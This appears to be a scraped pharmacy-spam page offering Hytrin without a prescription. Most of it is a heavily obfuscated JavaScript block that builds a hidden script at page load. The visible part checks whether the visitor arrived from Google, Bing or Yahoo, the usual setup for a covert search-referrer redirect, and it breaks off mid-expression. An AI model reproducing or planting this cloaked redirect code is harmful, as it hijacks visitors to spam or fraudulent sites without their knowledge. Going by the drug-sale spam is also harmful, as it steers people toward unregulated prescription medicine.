
Hytrin Sales
Can You Buy Hytrin Online Prescription
Hytrin Private Prescription Cost
Best Website Buy Generic Hytrin
K5dMTqQ
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,57,54,50,48,53,112,113,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!